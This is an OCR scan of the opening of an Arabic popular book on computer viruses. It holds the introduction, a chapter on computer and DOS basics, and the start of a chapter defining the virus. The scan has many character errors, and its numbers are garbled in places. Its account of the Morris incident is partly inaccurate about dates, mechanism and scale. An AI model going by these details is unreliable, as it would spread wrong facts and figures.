
فيروس الكمبيوتر مرض انتكنولوجيا الحديثة



فيروس الكمبيوتر مرض التكنولوجيا الحديثة

دکتور خالد ابو الفتوج مراجعة مهندس هشام الدیب ماجستیر حاسبات

دار الکتب العلمیة للنشــر والتوزیــع ۱۸ خارو السرو - ترمغ السواحل – اسباره تر ۲۶۲۰۷۷

الإهداء

إلى كل من أحب وكل ما أحب

شڪر

يتوجه المؤلف بخالص الشكر لشركة مصر للنظم و الحاسبات على المعونة الصادقة التي قدمتها و التي أسهمت في ظهور هذا الكتاب الى النور .

و أخص بالشكر المهندس / هشام عزت الديب الذى راجع المادة العلمية و أفاد بخبرته في علاج الفيروس.

كما أشكر كل من عاونني بإبداء الرأى و الإمداد بالمراجع و المجلات العلمية و ترجمة المقالات .

إلى كل هؤلاء أتوجه بخالص الشكر

بسم الله الرحمن الرحيم

المقدمة

منذ ظهور الأجيال الأولى للكومبيوتر أصبحت هذه الأجهزة تحتل مكانه بارزة فى مختلف المجالات العلمية والتطبيقية إلا أن حقية الثمانينات شهدت تطوراً ضخماً بظهور أجهزة الكومبيوتر الشخصى PERSONAL COMPUTERS التى أمكن أن تكون صغيرة المجم متعددة الأمكانيات ورخيصة الثمن فى نفس الوقت.

وببلوغ تكنولوجيا أجهزة الكومبيوتر عامها الأربعين أوشكت أن تصل إلى سن النضج واستطاعت في هذه الفترة القصيرة نسبياً أن تحقق درجة عالية جداً من التطور التكنولوجي الذي لم يسبق له مثيل في تاريخ الإنجازات البشرية.

وقد ساهم هذا التطور فى انتشار أجهزة الكومبيوتر بصورة كبيرة جداً. وفى الفترة الأغيرة بدأت أعراض غريبة تظهر على تلك الأجهزة وزادت الشكوى منها وتحدث الناس لأول مرة عن فيروس الكومبيوتر ،

كانت أول معرفة مباشرة لى بغيروس الكومبيوتر عندما كنت أعمل على الجهاز الخاص بى (PC) على أحد البرامج عندما ظهرت على شاشة الجهاز كرة صغيرة أخذت تقفز على الشاشة وتظهر وتختفى وفى أول الأمر لم يحدث أكثر من ذلك ولكن فى مرات تالية عندما كنت أطبع بعض التقارير ظهرت أخطاء فى الطباعة صاحبها ظهور هذه الكرة الصغيرة مرة أخرى.

وكان الفيروس الذي تعاملت معه هو الكرة النطاطة BOUNCING BALL

بالطبع كنت أعرف بعض المعلومات القليلة المتناثره عن موضوع الفيروس ولعلنا مازلنا نذكر الحادثة المشهورة التي لفتت أنظار الناس للموضوع على نطاق واسع.

فى منتصف الثمانينات تناقلت وكالات الأنباء مانشرته صحيفة "نيويورك تأيمز" عن قيام طالب أمريكي فى جامعه "كورنيل" پنيويورك اسمه روبرت موريس وعمره ۲۳ عاماً يزرع فيروس وبائى فى شبكة المعلومات القومية المختزنه فى أنظمة الكومبيوتر واجتاح هذا الفيروس ١٦ ألف شبكة كومبيوتر فى كل أنحاء أمريكا مما أصابها بالخلل.

ووصفت هذه الحادثة بأنها "جريمة العصر"

واعترف الطالب بأنه زرع الفيروس وأنه أعده بصورة يتعذر معها عملياً تتبع مصدره ولكنه كشف نفسه عندما أخبرأحد أصدقائه بأن البرنامج الذى عطل الآلاف من أجهزة الكومبيوتر في كافة انحاء البلاد كان من اعداده هو.

وكان الفيروس الذى زرعه من النوع الذى يسمى بالفيروس النائم SLEEPING VIRUS الذى ينشط فى وقت محدد وفى وجود شروط معينه فينتشر فى شبكات الكومبيوتر ويخرب البرنامج الأصلى ويفسد ما تحتويه هذه الشبكات من معلومات.

وقد وصف الخبراء هذا الفيروس بأنه "خلية خبيثة" تم بثها فى الكومبيوتر فأصابت الأنظمة المتصلة به بالخلل الذى بدأ يظهر على ٦٠ ألف شاشة وفى ٥٥٠ مؤسسة ومعهد علمى.

وبعد مرور يوم كامل تم تشخيص الفيروس المخرب والعثور على الدواء

وتسبب هذا الفيروس في إحداث فوضى كبيرة ولكن لحسن الحظ لم يصحبها فقدان لأى يرنامج هام أو الوصول إلى أى معلومات حساسة - فى مراكز البحث العلمى التابعة لوزارة الدفاع الأمريكيه "البنتاجون" والمصالح الحكومية والجامعات ووكاله الفضاء الأمريكية "ناسا" - أنما أقتصر الأمر على إفساد بعض البرامج التى لا تتمتع بقدر كبير من الحماية.

ولكن هذا لا يمنع أن الخسائر التي سببتها لعبه "موريس" الفيروسية - وفقاً للأحصائيات - أدت إلى تأخير الأبحاث آلاف الساعات وإعادة البرمجة بتكاليف

تصل إلى عدة ملايين من الدولارات (قدرتها بعض المصادر بما لا يقل عن ١٠٠ مليون دولار) .

وقد كشفت هذه الحادثة عن كارثة حقيقية وخطر يهدد مستقبل أجهزة الكومبيوتر وبالتالى يهدد بناء المجتمع الحديث ذاته حيث لا يمكن تصور مجتمع حديث بدون أجهزة الكومبيوتر.

كما أظهرت هذه الحادثة مدى ضعف الأنظمة المستخدمة فى شبكات الكومبيوتر وسهولة إختراقها ليس فقط من قبل المحترفين بل دخل الهواة أيضا فى هذا المجال، وأكثر هؤلاء سيئ النية وأقلهم حسنى النية وعدد هؤلاء الهواة – الذين يسعون إلى أثبات قدراتهم بإبتكار أنواع جديدة من الفيروس قادرة على اختراق أشد نظم الكومبيوتر حماية ومناعة – فى ازدياد مستمر.

ولفتت هذه الحادثة نظرى إلى الموضوع كما حدث مع كل المهتمين بعلم الكومبيوتر وأخذ اهتمامي بتزايد بعد تجربتى الشخصية مع الفيروس وخاصة بعد أن أكتشفت أن الكثير من المتعاملين مع الكومبيوتر ليست لديهم فكرة واضحة عن هذا العدو الغامض المسمى بفيروس الكومبيوتر بل أكثر من ذلك فهناك من لديه الكثير من المقاهيم الخاطئة عن هذا الموضوع .

ولما كانت الخطوة الأولى فى مواجهة أى مشكلة هى التعرف على جوانبها المختلفة كانت فكرة هذا الكتاب مجرد محاولة لإلقاء الضوء على الجوانب الأساسية فى هذا الموضوع.

وقد حرصت أن يكون الكتاب في لفة سهلة ميسرة يخاطب القارئ العادى الذي لم يسبق له التعامل مع الكومبيوتر وفي نفس الوقت يرد على قدر كبير من تساؤلات المتعاملين مع الكومبيوتر بالنسبه للفيروس.

ولتحقيق هذا الغرض فقد كان لزاماً على أن أبدأ بفكرة مختصرة عن

الكومبيوتر. تركيبه وكيفية عمله حتى يكون هذا مدخلاً صحيحاً لفهم موضوع الفيرس.

ويمكن لمن يريد الأستزادة من المعلومات أن يرجع إلى الكثير من الكتب والمراجع التي تتناول تكوين الكومبيوتر وعمله ونظم تشغيله.

أما بالنسبة لموضوع الكتاب الأساسى فيمكن إيجازه في عدد من التساؤلات أهمها : --

- * ما هو ألفيروس ؟
- * ما الفرق بان الفيروس البيولوچي وفيروس الكومبيوتر ؟
 - * كيف تحدث العدوى ؟
 - * كيف يعمل ؟
- * ماهى خطورته ؟ وما الذى يمكن أن يفعله بمكونات الكومبيوتر
 ويرامجه المختلفة ؟
 - * ماهي أشهر الفيروسات ؟
 - * كيف تتعرف على رجوده في الكومبيرتر ١
 - * كيفية الوقاية من الفيروس ؟
 - * كيفية علاج الأضوار الناتجة عنه .
 - * ماذا عن مستقبل الكومبيوتر في ظل وجود الفيروس ؟
 - * مل يكن القضاء نهائيا على الفيروس ٢
 - * هل يوجد لموضوع الفيروس أى نواح أيجابية ؟

ولذا رأيت أنه من الأنسب أن يكون كل فصل محاوله للأجابه على سؤال محدد ومن مجموع إجايات هذه الأسئله يتكون هذا الكتاب.

وحرصت أن تفطى هذه الأسئلة - بقدر الامكان - كل عناصر الموضوع

ولا يفوتني أن أنوه عن صعوبة بعض الفصول على القارئ غير المتخصص وذلك

لطبيعة النقاط التي تتناولها هذه الفصول .

وعلى سبيل المثال فأن الفصل الخامس يتناول طريقة كتابة برنامج الفيروس بأستخدام إحدى لغات البرمجة وهى البيزك ومن البديهى أن من سبق له دراسة هذه اللغة سيكون أقدر على فهم ماورد فى هذا الفصل من معلومات بطريقة أفضل.

ونفس الملحوظة تنسحب بشكل أو بآخر على الفصل الرابع والثامن ولكن هذا لن يمنع القارئ غير المتخصص من أن يكون فكرة متكاملة عن موضوع الكتاب وهذا هو الفرض الأساسي الذي هدفت إليه.

والله ولى التوقيق د/ خالد أبو الفتوح على

الفصل الأول

صل أيل نبدأ ؟

عالم الكو مبيوتر


الفصل الأول

عالي الكومبيوتر

هذا الفصل كتب للقارئ العادى الذى ليس له إطلاع أو دراية بعالم الكومبيوتر وقد أوردت فية المعلومات الأساسية فقط وبعض النقاط الهامة التى سوف نحتاج إليها فى شرح موضوع الفيروس ككيفية عمله وأطوار العدوى وغيرها عا لايمكن فهمه قبل استيعاب هذه المعلومات الأساسية عن الكومبيوتر وأنظمة التشغيل.

ولذا فقد أختصرت فى بعض النقاط التى رأيت - من وجهة نظرى - أنها لن تكون ذات أهمية فى تناول موضوع الفيروس وأسهبت فى نقاط أخرى أعتبرتها ضرورية وهامة.

أما من له خبرة فى العمل على الكومبيوتر أو سبق له دراسة هذه الموضوعات فله الخيار بين أمرين أولهما أن يتحلى بالصبر وهو يقرأ هذا الفصل أو يتخطاه ويتجه مباشرة إلى صلب الكتاب والأفضل فى جميع الأحوال المرور ولو سريعاً على المعلومات الموجودة فى هذا الفصل قبل البدء فى قراءة الفصول التالية.



ما هو الكومبيوتر؟

يمكن أن نعرف الكومبيوتر ببساطة بأنه الجهاز الذى يمكن أن يتلقى البيانات من المستخدم (USER) ويقوم بمعالجتها ليخرجها فى صورة معلومات يمكن الأستفادة منها.

وكمثال :

الرقم ١٠٠ يعتبر بيان لاته رقم مجرد

أما إذا أدخلنا للكومبيوتر المعلومات التالية

المرتب الأساسي لموظف ولنقل أنه ١٠٠ جنيه

ونسبه الضرائب المستحقة عليه ولنقل أنها ٥٪ من المرتب

وطلبنا من الكومبيوتر حساب صافى مرتب هذا الموظف فسيقوم الجهاز بإجراء العمليات الحسابية اللازمه لحساب صافى المرتب أى سيقوم بمعالجه هذه المعلومات.

ويمكن تلخيص هذه العمليات الحسابية كالتالي

قيمه الضرائب = مرتب الموظف × نسبة الضرائب

= ۰۰ × ۱۰۰ = ا جنيهات

صافى المرتب = المرتب قبل الخصم - قيمه الضرائب

= ۱۰۰ = ۵ جنية

وسيخرج لنا الكومبيوتر مباشرة النتيجة كمعلومة مفادها أن صافى مرتب الموظف = ٩٥ جنية

وهذا المثال الشديد البساطة يمكن من خلاله عرض مفاهيم هامه جداً في عمل الكومبيوتر وهيءٍــ أولاً : البيانات DATA

وهي المادة الخام التي يستخدمها الكومبيوتر في العمل

النيا : المالجة PROCESSING

معالجة البيانات DATA PROCESSING

تنفيذ أوامر المستخدم والتعامل مع البيانات التى تم إدخالها بإجراء مختلف العمليات الحسابية والمنطقية عليها وتسمى هذه العمليه بالمالجة وهى فى مثالنا السابق عبارة عن العمليات الحسابية التى أدت إلى حساب صافى المرتب

ثالثا : المعلومات INFORMATIONS

هى بيانات لها معنى وفى صورة منظمة يمكن الأستفادة منها وهى فى المثال مرتب الموظف الأساسى ونسبة الخصم وصافى المرتب

ولكن كلتا يعرف أنه كان بالامكان إجراء مثل هذه العملية البسيطة بدون الحاجه إلى الكومبيوتر . . فهل للكومبيوتر قدرات تجعله أكثر صلاحيه لإجراء مثل هذه العمليات اذا ما زادت تعقيداتها ؟

الأجابه تعم

مهيزات الكومبيوتر

أولاً : الذاكرة الضخمة

وتستخدم فى تسجيل وحفظ كم هائل من البيانات والمعلومات (بعض أجهزة الكومبيوتر الشخصيه (PC) يكن أن تصل قدرتها التخزينية إلى أكثر من ١٨ مليون حرف) .

ثانياً: السرعة الفائقة

* في إجراء العمليات الرياضية والمنطقية

إن العملية الرياضية التي يمكن أن تستغرق من الانسان ساعات طويلة في حلها يستطيع الكومبيوتر أن يقوم بحلها في ثواني معدوده

* وفى استدعاء البيانات والمعلومات من ذاكرته فى أجزاء من الثانية مهما كان حجم هذه البيانات أو المعلومات كبيراً

(الزمن الذى تستفرقه عملية الأستدعاء يتوقف على قدرات الكومبيوتر المستخدم)

ثالثاً: الدقة المتناهية

فإحتمال حدوث الخطأ في عمليات المعالجة يكاد يكون معدوماً على الرغم من السرعة الهائلة التي تتم بها هذه العمليات .

ولو حاولنا أن نوسع نطاق المثال الذي أوردناه سابقاً وطلبنا من الكومبيوتر أن يقوم بالتالي

١- حساب صافى المرتب ليس لموظف واحد ولكن الآلاف الموظفين في مؤسسة
 كبيرة. ليس ذلك فقط

٢- وأن يقوم بإجراء بعض العمليات الأحصائية كحساب معدل زيادة المرتبات
 ونسبه الاتاث إلى الذكور من الموظفين وأى عملية إحصائيه أخرى .

٣- وبالأضافة إلى ذلك أن يقوم بطباعة التقارير الحاصه بكل المعلومات التى
 تجمعت لديد أو جزء منها.

٤- ثم أخيراً أن يقوم بعمل الأرشيف بأستحضار البيانات والمعلومات اللازمة
 عن أي موظف قور طلبها منه .

حينئذ ندرك بسهوله أنه بدون الكرمبيوتر فأن مثل هذه العمليات رغم بساطتها تستغرق الكثير من الوقت والجهد مع التسليم أن الخطأ البشرى وارد فى أثناء التنفيذ.

الآن وقد عرفنا عيزات الكومبيوتر بقى أن تتعرف على أنواعه

أنواع الكو مبيوتر

يمكن تقسيم الكومبيوتر بصفه عامة من حيث طبيعة عمله إلى ثلاث أنواع

أولاً: الكومبيوتر الرقمى DIGITAL COMPUTER

الذي يتحول كل ما يدخله من بيانات إلى أرقام وهو الأكثر انتشاراً

ويمكن تقسيمه من حيث الحجم والأمكانيات إلى

۱- أجهزة الكومبيوتر العملاقة
 SUPPER COMPUTERS

MAIN FRAME - أجهزة الهبكل الرئيسي

۳- أجهزة الكومبيوتر المتوسطة

4- أجهزة الكومييوتر أقل من المتوسطة MINI COMPUTERS

ه – أجهزة الكومبيوتر الصغيرة MICRO COMPUTERS

HOME COMPUTERS المنزلية +- أجهزة الكرمبيوتر المنزلية

وبالطبع قإن أكثر هذه الأنواع انتشاراً هو الميكرو كومبيوتر (الكومبيوتر الشخصي (PERSONAL COMPUTER (PC) والكومبيوتر المنزلي.

أما الأتواع الأخرى الكبيرة فتستخدمها المؤسسات والهيئات الكبرى.

ثانياً: الكرمبيوتر التياسي ANALOGE COMPUTER

وهو يتلقى البيانات في صورة قياسات من مختلف أجهزة القياس (أجهزة قياس الضغط الجري - الحرارة وغيرها) .

ويستخدم في أغراض خاصة

HYBRID COMPUTER

ثالثاً: الكرمبيرتر المهجن

وهو يجمع بين النوعين السابقين ويستخدم في التطبيقات العسكرية

مما يتكون الكو مبيوتر

في عالم الكومبيوتر يجب أن نفرق جيداً بين تعبيرين هامين هما :


الكونات الصلبة HARDWARE

ويقصد بها أجزاء أو مكرنات الكرمبيوتو

البرمجيات SOFTWARE

وهى البرامج التى تتحكم فى عمل الكومبيوتر وتوجهه حسب رغبه المستخدم (USER)

الأجزاء الرئيسية في أي كومبيوتر في أبسط صورة تتكون من ثلاث وحدات بالأضافة لوحدات التخزين الخارجي.



أولاً : جهاز الإدخال INPUT DEVICE

وأفضل مثال له هو لوحة المفاتيح (KEY BOARD) وعن طريقها يتم ادخال البيانات إلى الكومبيوتر .

CENTRAL PROCESSING UNIT ثانياً : وحدة المعالجة المركزية (C.P.U)

وهى التى تتم معالجة البيانات فيها بإجراء مختلف العمليات الحسابية والمنطقية عليها.

ثالثاً: جهاز الأخراج OUTPUT DEVICE

وهر يظهر البيانات والمعلومات الناتجة عن عملية المعالجة وأفضل مثال له هو شاشة الكرمبيوتر (SCREEN) والطابعة (PRINTER)



تشتمل وحدة المعالجة المركزيه أيضاً على الذاكرة وهناك نوعين من الذاكرة المنوع الأولى: الذاكرة الدائمة (READ ONLY MEMORY (ROM)

- * ذاكرة القراءة فقط ويتم تجهيزها بالبرامج الحيوية لعمليات الأدخال
 والأخراج في الكومبيوتر بمعرفة الشركة المنتجة .
 - * لا يفقد ما بها عند انقطاع مصدر الطاقة ،
 - * لا يمكن التسجيل أو الكتابه عليها (بعض أنواعها تسمح بذلك) .

RANDOM ACCESS MEMORY

النوع الثاني : ذاكرة العمل

- * ذاكرة الوصول العشوائي يتعامل معها المستخدم بالكتابه عليها والقراءه
 منها وتختزن فيها البرامج والبيانات المراد التعامل معا بصفة مؤقتة
 - * يقد ما بها عند انقطاع مصدر الطاقة •

وتعتبر الذاكرة بنوعيها هي وسيط التخزين الأساسي .

وحدات التخزين الخارجى (الأضافي) AUXILLIARY STORAGE

ماهى: هى عبارة عن اسطوانات (DISKS) تشبه إلى حد كبير الأسطوانات الصوتية فى شكلها وطريقة تشغيلها وتسجل عليها البيانات والمعلومات والبرامج ليسهل استرجاعها عند الحاجة إليها وأجهزة إدارة هذه الأسطوانات تشبه فى فكرتها أجهزة "البيك آب" وتسمى مشغلات الأسطوانات DISK DRIVES ولا يمكن الأستغناء عن وحدات التخزين الخارجي (أو ذاكرة الكرمبيوتر الخارجية) فكما ذكرنا سابقا .

فالذاكرة الدائمة (ROM) لا يكن التسجيل عليها .

وذاكرة العمل التي يكن التسجيل عليها تفقد ما بها عند انقطاع مصدر الطاقع و هذا يوضح مسدى الحاجة إلى وسبط تخزين خارجى (EXTERNAL STORAGE MEDIA) يحتفظ بما يسجل عليه ويكن استرجاع البرامج أو البيانات منه إلى ذاكرة العمل (RAM) مرات عديدة والتعامل معها بواسطة وحدة المعالجة المركزية .

أهم أنواع وحدات التخزين الخارجي ؟

۱ -- الأسطوانة المرنة : MAGNETIC FLOBBY DISK

وهى اسطوانة مصنوعه من البلاستيك ومغطاة بمادة قابلة للمغنطة وسعتها التخزينبة محدودة نسبياً تتراوح مابين . ٣٦ ألف حرف إلى ٢ مليون حرف .

وجهاز إدارة هذه الأسطوانة يثبت في جسم الكرمبيوتر حيث توجد وحدة المعالجة المركزية. وعكن وضع الأسطوانة أو اخراجها من جهاز الإدارة DISK DRIVE

MAGNETIC HARD "FIXED" DISK "الأسطوانة الصلبة "الثابتة" - ٢

وهي مكونة من عدة أسطوانات وجهاز إدارتها معاً

وهذه الأسطوانات مصنوعة من مادة صلبه ومفطاة بمادة قابلة للمغنطة وسعتها التخزينية ضخمة (تتراوح مابين ١٠ مليون حرف و٣٠٠ مليون حرف)

والأسطوانات وجهاز إدارتها وحدة واحدة يتم تثبيتها في جسم الكومبيوتر حيث توجد وحدة المعالجة المركزية وجهاز إدارة الأسطوانة المرنة.

والرسم التالي يوضح النوعيات المختلفة للذاكرة

الناكرة MEMORY

خارجية		داخلية	
الأسطواته	الأسطوائه	ذاكرة	الذاكرة
المرته	الصلية	العمل	الدائمه
FLOBBY	HARD	RAM	ROM
DISK	DISK DISK		-7

ذاكرة قراءة فقط		ذاكرة قراءة فقط	
قايله للبرمجه والمس		قايله لليرمجه	
	EPROM	PROM	
ERASABLE		PROGRAMABLE	
PROGRAMABLE		READ	
READ ONLY		ONLY	
MEMORY		MEMOR	RΥ

وربما يتبادر إلى أذهاننا الآن سؤال قد يكون هو المدخل المناسب للجزء التالي وهو هل الكومبيوتر كمكونات صلبة (HARDWARE) فقط صالح للعمل ٢٢٢ الأحابة قاطعه بالنفي

فإذا شبهنا المكونات الصلبه بالجسد فأن البرمجيات SOFTWARE هي

الروح وكما لا يمكن تخيل جسد بدون روح لا يمكن ايضاً تخيل جهاز الكومبيوتر قادر على العمل بدون برمجيات.

SOFTWARE البرمجيات

ماهی ۲

هي البرامج التي تتحكم في عمل الكومبيوتر.

وأي برنامج يتكون من مجموعة من الأوامر والتعليمات تنفذها وحدة المعالجة المركزية بعد ادخال هذا البرنامج في ذاكرة العمل RAM (ويلاحظ أن أي برامج تطبيقية يتم تسجيلها في الغالب على الأسطوانات المرنة) .

أتواعها

١- أنظمة التشغيل OPERATING SYSTEMS

أهم أنواع البرمجيات بلا جدال لأنه لا يمكن التعامل مع أي نوع آخر من البرامج على الأطلاق قبل إدخال (تحميل) نظام التشغيل في ذاكرة العمل · (RAM)

وعكن تلخيص أسباب أهمية أنظمة التشغيل في النقاط التالية: -

* يسيطر نظام التشغيل على عمليات الإدخال والإخراج وينظمها ويستخدم

البرامج المخزنة في الذاكرة الدائمة (ROM) من أجل هذا الهدف.

أى أنه يقوم بتنظيم عمليه الإتصال الداخلي بين كلا من:

وحدة المعالجة المركزية (C.P.U.) .

الذاكرة (MEMORY)

ووحدات الأخراج كشاشة العرض. (SCREEN) .

ووحدات الأدخال كلوحة المفاتيح (KEY BOARD)وأجهزة ادارة الأسطوانات بنوعيها (DISK DRIVES) .

- * يُعرف الكومبيوتر بجميع الأجهزة الملحقة به (الشاشة لوحة المفاتيع الطابعة) ومواصفاتها .
 - * ينبة إلى أخطاء الأستخدام عن طريق اظهار رسائل الخطأ FRROR MESSAGES .
- * يسهل استخدام الكرمبيوتر بدون الحاجة لمعرفه تفاصيل كثيرة بل مجرد معرفه
 الأمر المناسب لكل استخدام
 - انظر الجدول رقم (١) -
 - * يشكل البيئة أو الوسط الذي يتم من خلاله التعامل مع البرامج الأخرى .
- وجدير بالذكر هنا أن أى برامج كتبت لتعمل طبقاً لنظام تشغيل معين لا يمكن أن تعمل مع أى نظام تشفيل آخر .
 - * ينظم استخدام ذاكرة الكومبيوتر (ذاكرة العمل RAM) .
 - ويمكن تقسيم الذاكرة لتبدو كالتالى:

MEMORY HIGHEST محجوز للنظام RESERVED FOR SYSTEM SYSTEM ADDRESS البرنامج الثالث للمستخدم USER PROGRAM THREE أعلى عنوان في النظام البرنامج الثانى للمستخدم USER PROGRAM TWO البرنامج الأول للمستخدم USER PROGRAM ONE LOWEST نظام التشغيل تحت تحكم OPERATING SYSTEM SYSTEM الوظائف الموجوده في UNDER CONTROL OF ADDRESS الذاكره الدائمه ROM FUNCTIONS IN ROM أدنى عنوان في النظام

الذاكة

وهكذا كما نرى يمكن أن يكون هناك برامج تطبيقية عديدة موجودة في ذاكرة العمل بالأضافة لنظام التشغيل ولكن مع ملاحظة أن المعالج لا يستطيع أن يتعامل إلا مع برنامج واحد في نفس الوقت. وعلى الرغم من أنه يبدو في بعض الأحيان أن البرامج تنفذ في وقت واحد إلا أن ما يحدث هو أن كل برنامج ينفذ لمدة قصيرة ثم يبدأ البرنامج التالى وينفذ لمدة قصيرة وهكذا ولما كان الوقت المستخدم في الأنتقال بين تنفيذ البرامج قصير جداً فإن المستخدم لا يلحظه.

وتسمى البرامج الموجودة في الذاكرة بالبرامج المقيمة بالذاكرة .

MEMORY RESIDENT PROGRAMS

الجدول التالى ـ رقم (١) - يوضع أمثلة من الأوامر المناسبه للأستخدامات الرئيسية لنظام التشغيل DOS-

الأمر	مثال	الأستخدام
CHKSDK	* قحص الأسطرانة	التعامل مع الأسطوانات
DATE TIME	* تسجيل التاريخ * تسجيل الوقت	التعامل مع النظام
MD or MAKE DIRECTORY	* انشاء فهرس	التعامل مع القهارس
COPY CON TYPE COPY REN (Rename) DEL (Delete) ATTRIB	* انشاء ملف جدید * استعراض محتویات ملف قدیم * عمل نسخه من ملف * تغییر اسم ملف * إلغاء ملف * لحمایة ملف من التعدیل أو الألغاء (جمله ملف للقراءة فقط)	التعامل مع الملفات (أهم مجموعة)

APPLICATION PROGRAMS

٢- البرامج التطبيقية

وهى برامج جاهزة تستخدم الكومبيوتر للقيام بمهام محددة كبرامج معالجة WORD PROCESSING التي تستخدم الكومبيوتر كآله كاتبة متطورة .

وبرامج قواعد البيانات DATA BASE وغيرها •

۳- برامج ترجمه لغات البرمجه

تختلف لفة الكومبيوتر (MACHINE LANGUAGE) قاماً عن اللغة البشرية فهي مكونه من عنصرين فقط هما الرقمين واحد وصفر (0,1) و للأسف فهي اللغة النهائية (OBJECT CODE) الوحيدة التي تتعامل معها وحده المعالجة المركزية.

ولما كانت كتابة برامج الكرمبيوتر بهذه اللغة مباشرة مهمة شبه مستحيلة نقد تم ابتكار لغات عديدة (بيزك – باسكال وغيرها) لكتابة برامج الكرمبيوتر. وهذه اللغات قريبة من اللغة البشرية نما يسهل التعامل بها ولكن الكرمبيوتر لن يستطيع تنفيذ مثل هذه البرامج المكتوبه بلغات عاليه المستوى HIGH)

LEVEL LANGUAGE)

فكما ذكرنا فالمعالج لا يتعامل إلا مع لفة الآلة (0,1) و لذا فإن كل لفة يجب أن يكون لها برنامج ترجمة يستطيع أن يترجم شفرة لغة البرمجة (SOURCE CODE) – اللغة الأم التي كتب بها البرنامج – إلى شفرة لغة الآله النهائية (OBJECT CODE) حتى يمكن ان تصبح هذه البرامج قابلة للتنفيذ.

نظام التشغيل MS-DOS

هو النظام الذي تنتجه شركة ميكروسوفت (MICROSOFT) ويعمل على أجهزه الكومبيوتر الشخصي BM والأجهزة المتوافقة معها وهو أكثر أنظمة

التشغيل شيوعاً وإستخداماً.

ذكرنا من قبل أن نظام التشفيل يقوم بالأشراف على عمليات الإدخال و الإخراج في الكومبيوتر ومن بينها تسجيل البيائات والبرامج على الأسطوانات (بنوعيها) فكيف تتم عمليه التسجيل هذه؟

فى معظم الأحيان يتم تسجيل البرامج أو البيانات فى صورة ملف وهو فى الكومبيوتر ملف له مواصفات خاصة .

وهناك نوعين من الملفات في نظام التشغيل

۱- ملف البيانات DATA FILE

وهو ملف يحتوى على بيانات ولا يمكن تشغيله بذاته ولكن يمكن استعراض محتوياته فقط

PROGRAM FILE -Y

وهر ملف يحتوى على مجموعة من الأوامر والتعليمات المرجهة إلى وحدة المعالجة المركزية (مكتوب بأى لغة من لفات البرمجة) وهو ملف تنفيذى يتم تشغيله وعكن من خلاله التعامل مع البيانات المرجودة في ملف البيانات.

ونظراً لأهميه موضوع الملقات في نظام التشغيل وفي قهمنا - فيما بعد -لأسلوب عمل الفيروس فسنحاول أن نلقي المزيد من الضوء عليه .

قواعد تسمية الملفات في نظام التشفيل DOS

يتكون الأسم من جزءين

اسم الملف (FILE NAME) : ويمكن أن يتكون من حرف واحد وحتى ثمانية

حروف كحد أقصى (١-٨) (يمكن أن يحتوي على أرقام ويعض العلامات)

الأمتداد (EXTENSION) : وهو امتداد للأسم ووظيفته الدلاله على طبيعة الملف (هل هو ملف بيانات أم ملف برنامج مثلاً) ويمكن أن يكون من حوف واحد وحتى ثلاث حروف كحد أقصى (۱–۳)

ويجب أن تفصل النقطة بين اسم الملف وأمتداده

EMPLOYEE DAT : Jisa

الأمتدادات الهامة في نظام التشغيل DOS

امتداد ملفات البرامع (إجباريه)

فى ملفات البرامج يجب أن يكون لأسم الملف امتداد ويجب أن يكون الأمتداد واحدا من الأمتدادات التالية:

الأمتداد EXECUTABLE- .EXE ويعنى أن الملف تنفيذى

الأمتداد COMMANDS- .COM و يعنى أن الملف ملف أوامر

الأمتداد BATCH- يعنى أن الملف ملف حزم أوامر

يكتب بإستخدام أوامر نظام التشغيل.

يلاحظ أن الملفات ذات الأمتداد EXE . وCOM . هى ملفات برامج مسجلة بلغة الآلة وعند استعراض محتوياتها لا يمكن فهمها لغير المتخصصين فى لغة الآلة .

بينما الملفات ذات الأمتداد BAT ، ملفات برامج مكتوبة بإستخدام أوامر نظام التشغيل DOS وعند إستعراض محتوباتها يمكن فهمها بسهولة (يجب أن نلاحظ أن امتدادات ملفات البرامج إجبارية بمعنى أن نظام التشغيل لن ينظر إلى محتوى هذه الملفات على أنها تعليمات وأوامر ما لم يكن لهذه الملفات أحد الأمتدادات الثلاث السابقة) .

مثال: لو كتبنا ملف يحتوى على مجموعة من أوامر نظام التشغيل DOS وغيرها) ولم نعطى لهذا الملف الأمتداد BAT. عند إنشاء فسينظر نظام التشغيل للأوامر الموجودة في هذا الملف على أنها بيانات بمعنى أن وحدة المعالجة المركزية لن تقوم بتنفيذها.

امتداد ملقات البيانات (اختيارية)

فى هذا النوع من الملفات يمكن كتابة اسم الملف بدون أمتداد وفى حالة كتابة امتداد لأسم الملف يمكن اختيار أى حروف على ألا تتجاوز الثلاث.

أمثله (إختيارية)

الأمتداد DATA - . DAT . يعنى أن الملف ملف بيانات

الأمتداد TEXT - . TXT - يعنى أن الملف ملف نص

الأمتداد BACKUP - . BAT - يعنى أن الملف ملف نسخة إحتياطية

وهكذا في هذا الفصل نكون قد اعطينا فكرة مهسطة عن الكمبيوتر ومكوناته وأهم البرمجيات المستخدمة معه ويبقى بعد ذلك ان ندخل في صلب موضوعنا وهو "فيروس الكومبيوتر" .

الفصل الثاني

ما الذي تعرفه من الفيروس ؟

ما هو الفيروس ؟

الفصل الثاني


ما هو الغيروس ؟

على الرغم من أن الإعلام بوساتله المختلفة من صحافة وإذاعه وتلفزيون تناول الموضوع في المدة الأخيرة بطريقة مكتفه ونجح بالفعل في لفت أنظار الناس إلى خطورة ما يسمى بفيروس الكومبيوتر ولكنه لم يستطع أن يجيب على كل التساؤلات التي طرحت عن الفيروس بل لم يزل كثير من الناس لا يعرفون ما هو الفيروس وليس لديهم أدنى فكرة عنه عما أدى إلى انتشار إشاعات غريبة عن هذا العدو الغامض وأصبح الأمر يشبه هستيريا تجتاح مستخدمي الكومبيوتر تشبه تلك التي أثيرت حول مرض الأيدز.

وأستطيع أن أؤكد من خلال تجربتى الشخصيد أن البعض يخلط بين فيروس الكومبيوتر والفيروس البيولوچى (الذى يصيب جسم الاتسان فيسبب له الأمراض بدءا من الأنفلونزا وانتهاءاً بالأيدز) بل أكثر من ذلك فالبعض يعتقد أن الموضوع يتلخص في أن الأسطوانات المستخدمه في الكومبيوتر ملوثة بفيروس بيولوچى وأن هذا خطر على المتعامل مع الكومبيوتر ولكن ليس له تأثير على عمل الجهاز وأنه لهذا السبب وتجنباً لمخاطر التعامل مع مثل هذه الأسطوانات الملوثه فالأفضل – في رأيهم – ارتداء قفازات طبية واقية عند الأمساك بهذه الأسطوانات.

وآخرون يعتقدون أن الفيروس ليس فيروساً حقيقياً بل مجرد نوع من العتة التي تعتبر اسطوانات الكومبيوتر غذائها المفضل وبذلك تدمر المعلومات الموجودة فيها .

